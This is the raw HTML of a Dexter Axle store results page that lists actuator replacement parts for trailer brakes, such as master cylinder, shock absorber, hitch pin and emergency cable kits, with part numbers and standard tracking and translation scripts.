

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dexteraxle.com/results/26/actuator-parts
body_size: 10654
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Actuator Parts | Actuation | Dexter Axle Store</title>
    <link rel="shortcut icon" href="/favicon.ico">
    <meta name="description" content="Buy Actuator Parts - Actuation  at the Dexter Axle Store.">
    <meta name="keywords">

    <!-- Favicon -->
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">

    <!-- Fonts -->
    
    
    
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Libre+Franklin:ital,wght@0,400;0,500;0,700;0,900;1,400;1,700&display=swap" rel="stylesheet">
        <link rel="canonical" href="https://www.dexteraxle.com/results/26/actuator-parts" />

    <!-- Plugin CSS -->
    
    
    
    

<link href="/Areas/CMS/Build/styles/vendor.prod.css?v=5001b467a4a8e2c8fe7023fa30886943" rel="stylesheet" />


    <!-- Custom CSS -->
    
    
    <link href="/areas/cms/css/storecss?v=AtZfktukjCb8UeC7EZ8Sj-iqY6-M8Pflbc0igSmji1s1" rel="stylesheet"/>




    


    <!-- JQuery -->
    <script src="/areas/cms/js/storeheaderjs?v=b9A3_b1cKR4lngZwYz9alNgf7hUsQO8CHwHE-tz1ZsI1"></script>

    

        <meta name="robots" content="all, index, follow" />

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || []; w[l].push({
                    'gtm.start':
                        new Date().getTime(), event: 'gtm.js'
                }); var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-PGQBLM');</script>
        <!-- End Google Tag Manager -->
        <script src="https://global.localizecdn.com/localize.js"></script>
        <script>!function (a) { if (!a.Localize) { a.Localize = {}; for (var e = ["translate", "untranslate", "phrase", "initialize", "translatePage", "setLanguage", "getLanguage", "getSourceLanguage", "detectLanguage", "getAvailableLanguages", "untranslatePage", "bootstrap", "prefetch", "on", "off", "hideWidget", "showWidget"], t = 0; t < e.length; t++)a.Localize[e[t]] = function () { } } }(window);</script>
        <script>
            Localize.initialize({
                key: 'f8c82486fe5b8',
                rememberLanguage: true,
            });
        </script>
        <style>
            #localize-widget {
                display: none;
            }
        </style>

    <script src="/Areas/CMS/assets/js/DexteraxleChatWidget.js"></script>
</head>
<body class="store results-page">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PGQBLM"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

<a href="#mainContent" class="JumpNav">Skip to main content</a>
<a href="#main-navigation" class="JumpNav">Skip to main navigation</a>
<a href="#footer" class="JumpNav">Skip to footer</a>



<header id="header" class="navbar justify-content-between align-items-lg-stretch fixed-top bg-white" canvas="canvas">
    <div class="navbar-left">
        <a class="navbar-brand" href="/store">
            <img src="/Areas/CMS/assets/img/logo.svg" title="Dexter Axle Co" alt="Dexter Axle Co">
        </a>
    </div>
    <div class="navbar-right">
        <a href="#" class="mobile-nav_toggle toggle-flyout hamburger">
            <span class="sr-only">Toggle Navigation</span>
            <i></i>
            <i></i>
            <i></i>
        </a>
        <nav id="main-navigation" class="d-lg-flex h-100 justify-content-end">
            <ul class="navigation align-self-center">
                <li class="cart">
                    <a href="/Store/Cart?ContinueShopping=%2fresults%2f26%2factuator-parts"><i class="fa fa-shopping-cart"></i> Cart</a>
                </li>
    <li>
        <a href="/Login?ReturnUrl=%2fresults%2f26%2factuator-parts">Login</a>
        
    </li>
    <li>
        <a href="/Register">Register</a>
    </li>

            </ul>
            <div class="shop-btn-ctnr">
                <div class="shop-btn h-100 ml-lg-4 d-flex position-relative">
                    <a href="/" target="_self" class="text-white py-2 pl-5 pr-4 h-100 d-flex align-items-center">Back to Dexteraxle.com</a>
                    <div class="shop-bg bg-red position-absolute"><span></span><span></span><span></span><span></span></div>
                </div>
            </div>
        </nav>
        <nav id="store-navigation_mobile" class="h-100">
            <ul class="navigation d-flex align-items-center h-100">
    <li>
        <a href="/Login?ReturnUrl=%2fresults%2f26%2factuator-parts">Login</a>

    </li>
    <li>
        <a href="/Register">Register</a>
    </li>

            </ul>
        </nav>
    </div>
</header>

        <div class="content-container">
            <div id="mainContent">
                

<section class="hero-section bg-lt-gray" id="home-banner" >
    <div class="container container-large">
        <nav aria-label="breadcrumb">
            <ol class="breadcrumbs">
                <li class="breadcrumb-item"><a href="/">Home</a></li>
                <li><a href="/Store/">Store</a></li>
                <li><a href="/results/25/actuation">Actuation</a></li>
            </ol>
        </nav>
        <div class="text-dk-gray section-title">Actuation</div>
            <h1>A complete line of brake actuation devices.</h1>
    </div>
</section>

   
<div class="store-container mt-5">
    <a href="#store-side-nav" class="mb-3 d-block d-lg-none"><u>Jump to Navigation</u></a>

    <div class="store-side-nav store-side" id="store-side-nav">
<div class="back-to-store">
    <a href="/store">Back to Main Store</a>
</div>
<div class="storesearch-form pb-3">
    <form method="get" action="/results/" role="search">
        <input type="hidden" name="SortOrder" value="Default" />
        <div class="relative d-flex">
            <input aria-label="Search the Store" placeholder="Search the Store" type="text" id="storesearch-results" name="storesearch" title="Store Search" class="form-control" required="required">
            <button type="submit" id="storesearch-results-btn" title="Begin Search">
                <i class="fa fa-search"><span class="sr-only">Submit Search</span></i>
            </button>
        </div>
    </form>
</div>
<nav class="store-nav expand-nav hidden-xs">
    <ul class="prod-category"> <li class="active"><a href="/results/25/actuation?SortOrder=Default">Actuation</a><ul class="prod-sub-category"><li class="active"><a href="/results/26/actuator-parts?SortOrder=Default">Actuator Parts</a><ul class="prod-sub-category"><li><a href="/results/80/breakaway-emergency-cables?SortOrder=Default">Breakaway Emergency Cables</a></li><li><a href="/results/48/latch-assemblies?SortOrder=Default">Latch Assemblies</a></li><li><a href="/results/41/master-cylinders?SortOrder=Default">Master Cylinders</a></li><li><a href="/results/77/roller-pin-pads?SortOrder=Default">Roller Pin & Pads</a></li><li><a href="/results/43/shock-absorbers?SortOrder=Default">Shock Absorbers</a></li><li><a href="/results/39/solenoids-and-consumer-lockouts?SortOrder=Default">Solenoids and Consumer Lockouts</a></li></ul></li><li><a href="/results/83/couplers?SortOrder=Default">Couplers</a></li><li><a href="/results/131/electric-hydraulic-actuator?SortOrder=Default">Electric/Hydraulic Actuator</a></li><li><a href="/results/85/surge-actuators?SortOrder=Default">Surge Actuators</a></li></ul></li><li><a href="/results/19/brakes-brake-accessories?SortOrder=Default">Brakes & Brake Accessories</a></li><li><a href="/results/57/hubs-drums-rotors?SortOrder=Default">Hubs, Drums, & Rotors</a></li><li><a href="/results/106/suspension-components?SortOrder=Default">Suspension Components</a></li><li><a href="/results/170/vent-products?SortOrder=Default">Vent Products</a></li><li><a href="/results/181/door-products-accessories?SortOrder=Default">Door Products Accessories</a></li><li><a href="/results/189/dexter-company-store?SortOrder=Default">Dexter Company Store</a></li></ul>
</nav>

          


    <div  class="sidebarmenu">
        <h2 class="h3">Resources</h2>
    <div class="list-group list-group-flush">
            <a href="#" class="list-group-item" data-toggle="collapse" data-target="#sl-1f55c1d2-90d3-454d-8f36-84e04d7dbd7b"> Warranty</a>
            <ul class="collapse" id="sl-1f55c1d2-90d3-454d-8f36-84e04d7dbd7b">
                                    <li><a href="/user_area/content_media/raw/dexter-limited-warranty-lit-400-00.pdf" target="_blank" class="list-group-item icon-download">Dexter Limited Warranty (LIT-400-00)</a></li>
            </ul>
            <a href="#" class="list-group-item" data-toggle="collapse" data-target="#sl-9c973bb2-cbc7-429a-a898-4677db08fc39"> Instruction Sheets</a>
            <ul class="collapse" id="sl-9c973bb2-cbc7-429a-a898-4677db08fc39">
                                    <li><a href="/user_area/content_media/raw/2018-11_059-z00-87_reverse-solenoid_rev-a.pdf" target="_blank" class="list-group-item icon-download">(059-Z00-87) Reverse Solenoid Instruction Sheet</a></li>
            </ul>
        

    </div>
    </div>

                  
    </div>
    <main class="store-main">
        <div class="results-header">
            <div>Results (35)</div>
        </div>
            <div class="row flex-row results-list">
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/1946/39/consumer-lockout" class="product-image">
            <img src="/user_area/products/thumbnail/K71-769-00.jpg?w=320&format=webp" alt="Consumer Lockout " />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/1946/39/consumer-lockout">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/1946/39/consumer-lockout">Consumer Lockout </a>
        </h2>
        <p>Part #K71-769-00</p>
        
        <p>Actuator Replacement Parts Kit - Consumer Lockout (A60-XR84) (Formerly UFP)</p>






        <div class="row justify-content-between">
            


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2013/41/master-cylinder-replacement-kit-drum-brake" class="product-image">
            <img src="/user_area/products/thumbnail/K71-756-00.jpg?w=320&format=webp" alt="Master Cylinder Replacement Kit - Drum Brake" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2013/41/master-cylinder-replacement-kit-drum-brake">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2013/41/master-cylinder-replacement-kit-drum-brake">Master Cylinder Replacement Kit - Drum Brake</a>
        </h2>
        <p>Part #K71-756-00</p>
        
        <p>Actuator Replacement Parts Kit - Master Cylinder Kit Drum (Formerly UFP)</p>






        <div class="row justify-content-between">
            


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2015/43/shock-absorber-replacement-kit" class="product-image">
            <img src="/user_area/products/thumbnail/K71-758-00.jpg?w=320&format=webp" alt="Shock Absorber Replacement Kit " />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2015/43/shock-absorber-replacement-kit">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2015/43/shock-absorber-replacement-kit">Shock Absorber Replacement Kit </a>
        </h2>
        <p>Part #K71-758-00</p>
        
        <p>Actuator Replacement Parts Kit - Shock Absorber Replacement Kit</p><p>(A-60, A-75, A-84, AC-84, XR-84) &nbsp;(Formerly UFP)</p>






        <div class="row justify-content-between">
            


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2016/43/shock-absorber-replacement-kit" class="product-image">
            <img src="/user_area/products/thumbnail/K71-771-00.jpg?w=320&format=webp" alt="Shock Absorber Replacement Kit " />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2016/43/shock-absorber-replacement-kit">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2016/43/shock-absorber-replacement-kit">Shock Absorber Replacement Kit </a>
        </h2>
        <p>Part #K71-771-00</p>
        
        <p>Actuator Replacement Parts Kit - Shock Absorber Replacement Kit</p><p>(A-160, A-200) (Formerly UFP)</p>






        <div class="row justify-content-between">
            


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2017/48/hitch-pin-kit" class="product-image">
            <img src="/user_area/products/thumbnail/K71-764-00.jpg?w=320&format=webp" alt="Hitch Pin Kit " />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2017/48/hitch-pin-kit">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2017/48/hitch-pin-kit">Hitch Pin Kit </a>
        </h2>
        <p>Part #K71-764-00</p>
        
        <p>Actuator Replacement Parts Kit - Hitch Pin Kit (A-60) (Formerly UFP)</p>






        <div class="row justify-content-between">
            


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2018/48/hitch-pin-kit" class="product-image">
            <img src="/user_area/products/thumbnail/K71-765-00.jpg?w=320&format=webp" alt="Hitch Pin Kit " />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2018/48/hitch-pin-kit">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2018/48/hitch-pin-kit">Hitch Pin Kit </a>
        </h2>
        <p>Part #K71-765-00</p>
        
        <p>Actuator Replacement Parts Kit - Hitch Pin Kit (A-75) (Formerly UFP)</p>






        <div class="row justify-content-between">
            


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2019/48/hitch-pin-kit" class="product-image">
            <img src="/user_area/products/thumbnail/K71-767-00.jpg?w=320&format=webp" alt="Hitch Pin Kit " />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2019/48/hitch-pin-kit">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2019/48/hitch-pin-kit">Hitch Pin Kit </a>
        </h2>
        <p>Part #K71-767-00</p>
        
        <p>Actuator Replacement Parts Kit - Hitch Pin Kit (A-84, XR-84, A-160) (Formerly UFP)</p>






        <div class="row justify-content-between">
            


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2021/48/latch-replacement-kit" class="product-image">
            <img src="/user_area/products/thumbnail/K71-768-00.jpg?w=320&format=webp" alt="Latch Replacement Kit " />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2021/48/latch-replacement-kit">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2021/48/latch-replacement-kit">Latch Replacement Kit </a>
        </h2>
        <p>Part #K71-768-00</p>
        
        <p>Actuator Replacement Parts Kit - Latch Replacement Kit (A-84, A-160) (Formerly UFP)</p>






        <div class="row justify-content-between">
            


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2091/77/roller-pin-and-pad-kit" class="product-image">
            <img src="/user_area/products/thumbnail/K71-759-00.jpg?w=320&format=webp" alt="Roller Pin and Pad Kit" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2091/77/roller-pin-and-pad-kit">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2091/77/roller-pin-and-pad-kit">Roller Pin and Pad Kit</a>
        </h2>
        <p>Part #K71-759-00</p>
        
        <p>Actuator Replacement Parts Kit - Roller Pin and Pad Kit</p><p>(A-60, A-75, A-84, AC-84, XR-84) (Formerly UFP)</p>






        <div class="row justify-content-between">
            


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2092/77/roller-pin-and-pad-kit" class="product-image">
            <img src="/user_area/products/thumbnail/K71-772-00.jpg?w=320&format=webp" alt="Roller Pin and Pad Kit " />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2092/77/roller-pin-and-pad-kit">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2092/77/roller-pin-and-pad-kit">Roller Pin and Pad Kit </a>
        </h2>
        <p>Part #K71-772-00</p>
        
        <p>Actuator Replacement Parts Kit - Roller Pin and Pad Kit</p><p>(A-160, A-200) (Formerly UFP)</p>






        <div class="row justify-content-between">
            


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2093/80/emergency-cable-replacement-kit-a-60" class="product-image">
            <img src="/user_area/products/thumbnail/K71-760-00.jpg?w=320&format=webp" alt="Emergency Cable Replacement Kit (A-60)" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2093/80/emergency-cable-replacement-kit-a-60">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2093/80/emergency-cable-replacement-kit-a-60">Emergency Cable Replacement Kit (A-60)</a>
        </h2>
        <p>Part #K71-760-00</p>
        
        <p>Actuator Replacement Part Kit - Emergency Cable Replacement Kit (A-60) (Formerly UFP)</p>






        <div class="row justify-content-between">
            


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2094/80/emergency-cable-replacement-kit-a-75" class="product-image">
            <img src="/user_area/products/thumbnail/K71-761-00.jpg?w=320&format=webp" alt="Emergency Cable Replacement Kit (A-75)" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2094/80/emergency-cable-replacement-kit-a-75">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2094/80/emergency-cable-replacement-kit-a-75">Emergency Cable Replacement Kit (A-75)</a>
        </h2>
        <p>Part #K71-761-00</p>
        
        <p>Actuator Replacement Part Kit - Emergency Cable Replacement Kit (A-75) (Formerly UFP)</p>






        <div class="row justify-content-between">
            


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2095/80/emergency-cable-replacement-kit-a-84" class="product-image">
            <img src="/user_area/products/thumbnail/K71-762-00.jpg?w=320&format=webp" alt="Emergency Cable Replacement Kit (A-84)" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2095/80/emergency-cable-replacement-kit-a-84">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2095/80/emergency-cable-replacement-kit-a-84">Emergency Cable Replacement Kit (A-84)</a>
        </h2>
        <p>Part #K71-762-00</p>
        
        <p>Actuator Replacement Part Kit - Emergency Cable Replacement Kit (A-84) (Formerly UFP)</p>






        <div class="row justify-content-between">
            


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2096/80/emergency-cable-replacement-kit-ac-84-xr-84" class="product-image">
            <img src="/user_area/products/thumbnail/K71-763-00.jpg?w=320&format=webp" alt="Emergency Cable Replacement Kit (AC-84, XR-84)" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2096/80/emergency-cable-replacement-kit-ac-84-xr-84">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2096/80/emergency-cable-replacement-kit-ac-84-xr-84">Emergency Cable Replacement Kit (AC-84, XR-84)</a>
        </h2>
        <p>Part #K71-763-00</p>
        
        <p>Actuator Replacement Part Kit - Emergency Cable Replacement Kit (AC-84, XR-84) (Formerly UFP)</p>






        <div class="row justify-content-between">
            


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2097/80/emergency-cable-replacement-kit-a160-a200" class="product-image">
            <img src="/user_area/products/thumbnail/K71-770-00.jpg?w=320&format=webp" alt="Emergency Cable Replacement Kit (A160, A200)" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2097/80/emergency-cable-replacement-kit-a160-a200">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2097/80/emergency-cable-replacement-kit-a160-a200">Emergency Cable Replacement Kit (A160, A200)</a>
        </h2>
        <p>Part #K71-770-00</p>
        
        <p>Actuator Replacement Part Kit - Emergency Cable Replacement Kit (A160, A200) &nbsp;(Formerly UFP)</p>






        <div class="row justify-content-between">
            


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2262/41/master-cylinder-replacement-kit-disc-brake" class="product-image">
            <img src="/user_area/products/thumbnail/K68-672-00.jpg?w=320&format=webp" alt="Master Cylinder Replacement Kit - Disc Brake" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2262/41/master-cylinder-replacement-kit-disc-brake">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2262/41/master-cylinder-replacement-kit-disc-brake">Master Cylinder Replacement Kit - Disc Brake</a>
        </h2>
        <p>Part #K68-672-00</p>
        
        <p>Fits Formerly Tie Down 750E with open model &nbsp; &nbsp;</p>






        <div class="row justify-content-between">
            


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2263/41/master-cylinder-replacement-kit-drum-brake" class="product-image">
            <img src="/user_area/products/thumbnail/K68-720-00.jpg?w=320&format=webp" alt="Master Cylinder Replacement Kit - Drum Brake" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2263/41/master-cylinder-replacement-kit-drum-brake">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2263/41/master-cylinder-replacement-kit-drum-brake">Master Cylinder Replacement Kit - Drum Brake</a>
        </h2>
        <p>Part #K68-720-00</p>
        
        <p>Fits Formerly Tie Down 750E Actuators with Open Model &nbsp;</p>






        <div class="row justify-content-between">
            


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2264/41/master-cylinder-replacement-kit-disc-brake" class="product-image">
            <img src="/user_area/products/thumbnail/K68-671-00.jpg?w=320&format=webp" alt="Master Cylinder Replacement Kit - Disc Brake" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2264/41/master-cylinder-replacement-kit-disc-brake">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2264/41/master-cylinder-replacement-kit-disc-brake">Master Cylinder Replacement Kit - Disc Brake</a>
        </h2>
        <p>Part #K68-671-00</p>
        
        Fits DX7.5 (750E) Actuators with Closed Model






        <div class="row justify-content-between">
            


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2266/41/filler-cap-2-25-opening" class="product-image">
            <img src="/user_area/products/thumbnail/K68-572-00.jpg?w=320&format=webp" alt="Filler Cap - 2.25&quot; Opening" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2266/41/filler-cap-2-25-opening">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2266/41/filler-cap-2-25-opening">Filler Cap - 2.25&quot; Opening</a>
        </h2>
        <p>Part #K68-572-00</p>
        
